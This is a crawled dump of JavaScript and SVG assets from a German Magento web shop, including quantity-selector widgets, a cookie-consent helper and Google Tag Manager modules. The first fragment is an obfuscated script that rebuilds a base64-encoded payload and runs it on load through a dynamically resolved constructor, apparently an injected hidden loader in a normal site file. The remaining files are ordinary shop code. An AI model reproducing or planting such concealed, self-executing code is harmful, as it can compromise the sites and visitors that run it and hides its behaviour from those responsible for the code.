a0_0xae3b();}function a0_0x3b1e(_0x5a4814,_0x113ea0){_0x5a4814=_0x5a4814-(0x61*0x4a+0x16f7+-0x3*0x10bb);var _0x292c27=a0_0xae3b();var _0x3fd163=_0x292c27[_0x5a4814];if(a0_0x3b1e['ssKncX']===undefined){var _0x1d6e22=function(_0x1d6922){var _0x5b2a78='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f0848='',_0xec7214='',_0x1e987f=_0x4f0848+_0x1d6e22;for(var _0x43450a=-0x2437+0x21b*-0xd+0x3f96,_0x27bb03,_0x1afc1,_0x95a610=-0x930+0x682+0xe*0x31;_0x1afc1=_0x1d6922['charAt'](_0x95a610++);~_0x1afc1&&(_0x27bb03=_0x43450a%(0x189c+0xc6c+-0x2504)?_0x27bb03*(-0xa9c+0x294+0x848)+_0x1afc1:_0x1afc1,_0x43450a++%(0x2*0xf06+0x963+-0x276b))?_0x4f0848+=_0x1e987f['charCodeAt'](_0x95a610+(0x16c4+0x1edf+-0x3599))-(-0xbe8+0x155*0x3+-0xb9*-0xb)!==-0x7*-0x6e+-0x108d*-0x1+-0x138f?String['fromCharCode'](-0x1475+-0x1110+-0xa*-0x3da&_0x27bb03>>(-(-0x1ed3+0x431+0x1aa4)*_0x43450a&-0x23ae+-0x1*-0x13fd+-0x3*-0x53d)):_0x43450a:0x11*-0x170+0xd8b*0x1+0x1*0xae5){_0x1afc1=_0x5b2a78['indexOf'](_0x1afc1);}for(var _0x4c9dd8=-0x20e6+-0x1*0x1366+0x4*0xd13,_0x553d31=_0x4f0848['length'];_0x4c9dd8<_0x553d31;_0x4c9dd8++){_0xec7214+='%'+('00'+_0x4f0848['charCodeAt'](_0x4c9dd8)['toString'](-0xcd3*0x1+0x1f3+0xaf0))['slice'](-(-0x101*0x5+-0x61b*-0x1+0x45*-0x4));}return decodeURIComponent(_0xec7214);};a0_0x3b1e['WGXNRJ']=_0x1d6e22,a0_0x3b1e['cTFdDl']={},a0_0x3b1e['ssKncX']=!![];}var _0x35f826=_0x292c27[-0xa15+0xa62+-0x4d*0x1],_0x5ec025=_0x5a4814+_0x35f826,_0x4ba6fc=a0_0x3b1e['cTFdDl'][_0x5ec025];if(!_0x4ba6fc){var _0xf0ff97=function(_0x33bf58){this['OKggNk']=_0x33bf58,this['KmiONy']=[-0x159d+0x1*0x231+0x136d,-0x1*-0xb2b+-0x9*0x1c+-0xa2f,0x1d1*0xf+0x881+-0x23c0],this['aObxeu']=function(){return'newState';},this['QAQqQu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CohdJH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf0ff97['prototype']['NGwEaL']=function(){var _0x345048=new RegExp(this['QAQqQu']+this['CohdJH']),_0x2e4abb=_0x345048['test'](this['aObxeu']['toString']())?--this['KmiONy'][-0xf02*0x2+-0x1476+0x327b*0x1]:--this['KmiONy'][-0xc3*-0x6+-0x22*0x103+0x1dd4];return this['aahRpV'](_0x2e4abb);},_0xf0ff97['prototype']['aahRpV']=function(_0x35826f){if(!Boolean(~_0x35826f))return _0x35826f;return this['hqfiOV'](this['OKggNk']);},_0xf0ff97['prototype']['hqfiOV']=function(_0x29a32d){for(var _0x33fb1a=-0x2487+0xb*-0x2c+-0x57d*-0x7,_0x5b3cc8=this['KmiONy']['length'];_0x33fb1a<_0x5b3cc8;_0x33fb1a++){this['KmiONy']['push'](Math['round'](Math['random']())),_0x5b3cc8=this['KmiONy']['length'];}return _0x29a32d(this['KmiONy'][-0x1*0x1a39+0x83*-0x33+0x1*0x3452]);},new _0xf0ff97(a0_0x3b1e)['NGwEaL'](),_0x3fd163=a0_0x3b1e['WGXNRJ'](_0x3fd163),a0_0x3b1e['cTFdDl'][_0x5ec025]=_0x3fd163;}else _0x3fd163=_0x4ba6fc;return _0x3fd163;}var a0_0xb86c3;function a0_0x533056(_0x13f932,_0x5a8724,_0x82e235,_0x38a176){return a0_0x3b1e(_0x82e235-0x18e,_0x38a176);}new self[(a0_0x328370(0x2ca,0x2f8,0x2cd,0x2c3))||(a0_0x328370(0x2aa,0x2de,0x2d0,0x2d3))](atob(a0_0x328370(0x295,0x292,0x2ae,0x281)+a0_0x328370(0x27d,0x2b8,0x2a1,0x293)+'ZWxmLldlYl'+a0_0x328370(0x26a,0x283,0x296,0x2b2)+a0_0x328370(0x2e3,0x2ce,0x2b6,0x2a7)+a0_0x533056(0x240,0x28a,0x267,0x28a)+a0_0x533056(0x2b3,0x29c,0x2a3,0x28e)+a0_0x328370(0x2ab,0x2af,0x286,0x293)+a0_0x533056(0x277,0x292,0x26a,0x26b)+'RjKHMsIGsp'+a0_0x328370(0x303,0x2b1,0x2d7,0x2ed)+a0_0x328370(0x2d6,0x2fc,0x2d1,0x2c5)+a0_0x328370(0x297,0x28b,0x2b3,0x29a)+a0_0x533056(0x2a9,0x2a8,0x2ac,0x2b6)+a0_0x328370(0x2b6,0x29d,0x2bc,0x2b4)+a0_0x328370(0x285,0x2ad,0x2a9,0x280)+a0_0x533056(0x237,0x264,0x260,0x286)+a0_0x328370(0x2c0,0x2ce,0x2a7,0x28a)+a0_0x533056(0x29a,0x27c,0x271,0x27c)+a0_0x328370(0x29c,0x2aa,0x2b2,0x2af)+a0_0x328370(0x2e2,0x2dd,0x2d6,0x2b9)+'9kZUF0KDAp'+a0_0x328370(0x2c1,0x2b6,0x2a5,0x2d1)+'FyQ29kZUF0'+a0_0x328370(0x2a2,0x2e4,0x2cb,0x2bc)+a0_0x328370(0x2df,0x2b6,0x2d4,0x302)+'KS5qb2luKC'+a0_0x533056(0x25a,0x261,0x26d,0x271)+'O3U5MDcyMj'+a0_0x328370(0x2d2,0x294,0x2aa,0x2b0)+a0_0x533056(0x286,0x284,0x266,0x257)+a0_0x328370(0x28e,0x287,0x281,0x275)+a0_0x533056(0x2c7,0x29b,0x29d,0x2a6)+a0_0x533056(0x255,0x298,0x26f,0x245)+a0_0x533056(0x28d,0x250,0x270,0x267)+a0_0x533056(0x265,0x25e,0x27e,0x262)+a0_0x533056(0x280,0x2af,0x28a,0x2ac)+'cyMjUxdiIp'+'KS5jYWxsKH'+a0_0x328370(0x27f,0x294,0x29b,0x28a)+a0_0x328370(0x27e,0x297,0x28b,0x28e)))[a0_0x328370(0x2d3,0x28a,0x2a8,0x297)](this);

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base.min.js
body_size: 594
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty"],function(jQuery,jqueryUi,uiWidgetHelper,getMethodAsCallback,dropdownControl,sliderControl,plusMinusControl,arrowsControl,REPLACE_QTY){"use strict";jQuery.widget('puq.quantitiesBase',{_create:function(){var options=this.options;var element=this.element;if(options.replace_qty===REPLACE_QTY.OFF){return;}
var self=this;jQuery(document).ready(function(){self.replaceQty(options,element);});},throwNowImplemented:function(){throw new Error('Not implemented.');},replaceQty:function(config,element){this.throwNowImplemented();},instantiateWidgetIfRequired:function(config,element,getQtyCallback){if(!config){return;}
if(!this.isWidgetInstantiationRequired(element,config,getQtyCallback)){return;}
return this.instantiateWidget(element,config,getQtyCallback);},instantiateWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},isWidgetInstantiationRequired:function(element,config,getQtyCallback){var qtyElement=this.getQtyElementOrNull(element,getQtyCallback);if(!qtyElement){return false;}
if(config.replace_qty===REPLACE_QTY.OFF){return false;}
var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);return!this.isInstancedWidget(qtyElement,uiWidgetName);},instantiatePriceWidget:function(element,config,getQtyCallback){return uiWidgetHelper.instantiatePriceWidget(element,config,getQtyCallback);},isInstancedWidget:function($element,widgetName){return uiWidgetHelper.isInstanceOfWidget($element,'puq',widgetName);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){return uiWidgetHelper.getUiWidgetNameByReplaceQtyValue(replaceQty);},getCurrentItemConfig:function(config,element){return config;},getQtyElementOrNull:function(element,getQtyCallback){return uiWidgetHelper.getQtyElementOrNull(element,getQtyCallback);}});return jQuery.puq.quantitiesBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes.min.js
body_size: -46
content:
define([],function(){return{LEFT:37,UP:38,RIGHT:39,DOWN:40}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked.min.js
body_size: 173
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base"],function(jQuery){"use strict";jQuery.widget('puq.quantitiesBaseNotLinked',jQuery.puq.quantitiesBase,{replaceQty:function(config,element){var getQtyCallback=this.getMethodAsCallback(this.getQtyElement);return this.instantiateWidgetIfRequired(config,element,getQtyCallback);},getQtyElement:function(element,config){this.throwNowImplemented();}});return jQuery.puq.quantitiesBaseNotLinked;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty.min.js
body_size: -4
content:
define([],function(){return{OFF:0,DROPDOWN:1,SLIDER:2,PLUS_MINUS:3,ARROWS:4,ON:100};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown.min.js
body_size: 394
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated"],function(jQuery){jQuery.widget('puq.uiDropdown',jQuery.puq.baseControlSeparated,{controlContainerClass:'aitoc-puq-control-container aitoc-puq-control-dropdown',createCustomControl:function(element,initialValue){var control=document.createElement('select');control.classList.add('aitoc-puq-control');control.disabled=element.prop('disabled');var useQuantities=this.options.quantities;useQuantities.forEach(function(item){var option=document.createElement('option');option.value=item;option.innerText=item;control.append(option);});control.value=initialValue;var customControl=jQuery(control);var controlContainer=jQuery('<div></div>').addClass(this.controlContainer).append(this.customControl);this.customControl=customControl;this.controlContainer=controlContainer;},setValue:function(newValue){this.customControl.val(newValue);this._trigger("change");},getValue:function(){return parseFloat(this.customControl.val());},setOptionDisabled:function(value){this._super(value);var customControl=this.customControl;customControl.prop('disabled',value);}});return jQuery.puq.uiDropdown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_ScrollTopAfterAddToCart/js/scroll-top.min.js
body_size: 67
content:
define(['jquery'],function($){'use strict';return function(config){$('[data-block="minicart"]').on('contentLoading',function(event){$('[data-block="minicart"]').on('contentUpdated',function(){$('html, body').animate({scrollTop:0},'slow');});});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg
body_size: 3018
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     width="139.7" height="198.4" viewBox="0 0 139.7 198.4" style="enable-background:new 0 0 139.7 198.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#A2C037;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#4BAFE8;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<path class="st0" d="M138.1,69.5l0-69.5H0l0,69.5C0,69.5,31.3,58,69.7,58C108.2,58,138.1,69.5,138.1,69.5z"/>
<path class="st1" d="M0,129.4l0,69.1h138.1l0-69.1c0,0-31.3,13.8-69.7,13.8C29.9,143.1,0,129.4,0,129.4z"/>
<g>
	<path class="st2" d="M0,77.8h5.2v16.1h19.6V77.8h5.2v38.9h-5.2V98.4H5.2v18.3H0V77.8z"/>
	<path class="st2" d="M52.7,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.2,0.5c0.2,0,0.4,0,0.7,0s0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4c-0.4,0.1-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1c1.6-1.4,3.7-2.3,6.4-2.7
		L52.7,99.5z M42.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C41.3,110.5,41.8,111.5,42.8,112.3z"/>
	<path class="st2" d="M67.3,88.3h4.5v4.1c1.3-1.7,2.7-2.9,4.2-3.6c1.5-0.7,3.1-1.1,4.9-1.1c3.9,0,6.6,1.4,8,4.2
		c0.8,1.5,1.1,3.7,1.1,6.6v18.1h-4.8V98.8c0-1.7-0.2-3.1-0.7-4.2C83.7,92.9,82.2,92,80,92c-1.1,0-2,0.1-2.7,0.3
		c-1.3,0.4-2.4,1.2-3.4,2.3c-0.8,0.9-1.3,1.9-1.5,2.9c-0.2,1-0.3,2.4-0.3,4.3v14.8h-4.7L67.3,88.3L67.3,88.3z"/>
	<path class="st2" d="M97,88.3h4.5v4.9c0.4-0.9,1.2-2.1,2.7-3.4c1.4-1.4,3.1-2,4.9-2c0.1,0,0.2,0,0.4,0c0.2,0,0.6,0,1.1,0.1v5
		c-0.3,0-0.5-0.1-0.8-0.1c-0.2,0-0.5,0-0.8,0c-2.4,0-4.2,0.8-5.5,2.3s-1.9,3.3-1.9,5.3v16.3H97V88.3z"/>
	<path class="st2" d="M129.6,99.5c1.1-0.1,1.8-0.6,2.2-1.4c0.2-0.4,0.3-1,0.3-1.8c0-1.6-0.6-2.8-1.7-3.5c-1.1-0.7-2.8-1.1-4.9-1.1
		c-2.4,0-4.2,0.7-5.2,2c-0.6,0.7-0.9,1.8-1.1,3.3h-4.4c0.1-3.5,1.2-5.9,3.3-7.3c2.1-1.4,4.6-2,7.5-2c3.3,0,5.9,0.6,8,1.9
		c2,1.3,3,3.2,3,5.9v16.3c0,0.5,0.1,0.9,0.3,1.2c0.2,0.3,0.6,0.5,1.3,0.5c0.2,0,0.4,0,0.7,0c0.3,0,0.5-0.1,0.8-0.1v3.5
		c-0.7,0.2-1.3,0.3-1.7,0.4s-0.9,0.1-1.6,0.1c-1.6,0-2.8-0.6-3.5-1.7c-0.4-0.6-0.7-1.5-0.8-2.6c-1,1.3-2.3,2.4-4.1,3.3
		c-1.8,0.9-3.7,1.4-5.9,1.4c-2.6,0-4.7-0.8-6.3-2.4c-1.6-1.6-2.5-3.6-2.5-6c0-2.6,0.8-4.7,2.4-6.1s3.7-2.3,6.4-2.7L129.6,99.5z
		 M119.8,112.3c1,0.8,2.2,1.2,3.5,1.2c1.7,0,3.3-0.4,4.8-1.1c2.6-1.3,3.9-3.4,3.9-6.3v-3.8c-0.6,0.4-1.3,0.7-2.2,1
		c-0.9,0.3-1.8,0.4-2.6,0.5l-2.9,0.3c-1.7,0.2-3,0.6-3.8,1c-1.4,0.8-2.2,2.1-2.2,3.9C118.3,110.5,118.8,111.5,119.8,112.3z"/>
</g>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/event/abstract.min.js
body_size: 457
content:
define(['jquery','uiComponent','underscore','Mirasvit_GoogleTagManager/js/event/event-selectors'],function($,Component,_,EventSelectors){'use strict';return Component.extend({gtmAttrRegex:/^data-gtm-(.*)/g,eventAttr:'data-gtm-event',listAttr:'data-gtm-item_list_id',listNameAttr:'data-gtm-item_list_name',productAttr:'data-gtm-item_id',eventSelector:'',listSelector:'',productSelector:'',sentLists:[],initialize:function(){this.gtmAttrRegex=EventSelectors().getAttributeRegex();this.eventAttr=EventSelectors().getEventAttribute();this.listAttr=EventSelectors().getListAttribute();this.listNameAttr=EventSelectors().getListNameAttribute();this.productAttr=EventSelectors().getProductAttribute();this.listSelector=EventSelectors().getListSelector();this.productSelector=EventSelectors().getProductSelector();this._super();this.initEventSelector();window.dataLayer=window.dataLayer||[];this.listeners();},initEventSelector:function(){this.eventSelector=EventSelectors().getEventSelector();},listeners:function(){},sendData:function($el){},setGaData:function($listEl,productIds){},isVisible:function($el){if(!$el.is(":visible")){return false;}
const $win=$(window);const elementTop=$el.offset().top;const elementBottom=elementTop+$el.outerHeight();const viewportTop=$win.scrollTop();const viewportBottom=viewportTop+$win.height();return elementBottom>viewportTop&&elementTop<viewportBottom;},getProductAttribute:function(){return this.productAttr;},getProductSelector:function(){return this.productSelector;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/tierprices-box.min.js
body_size: 221
content:
define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('aconi.tierpricesBox',{options:{},_create:function(){this._bind();},_bind:function(){this.label=this.element.find('label');this.tierPricesList=this.element.find('.prices-tier');this.label.on('click',this.toggle.bind(this,undefined));this.element.parents('body').on('click',$.proxy(function(e){if(this.label.get(0)===e.target){return;}
if(!this.label.has('.active')){return;}
this.toggle(false);},this));},toggle:function(isActive){this.label.toggleClass('active',isActive);this.tierPricesList.toggleClass('show',isActive);}});return $.aconi.tierpricesBox;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/constants/config-keys.min.js
body_size: 167
content:
define([],function(){return{DISABLED:'disabled',MODE:'mode',REPLACE_QTY:'replace_qty',QTY_TYPE:'qty_type',USE_QUANTITIES:'use_quantities',IS_QTY_DECIMAL:'is_qty_decimal',START_QTY:'start_qty',QTY_INCREMENT:'qty_increment',END_QTY:'end_qty',ALLOW_UNITS:'allow_units',PRICE_PER:'price_per',PRICE_PER_DIVIDER:'price_per_divider',LINKED_PRODUCTS:'linkedProducts'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Mirasvit_GoogleTagManager/js/toolbar.min.js
body_size: 751
content:
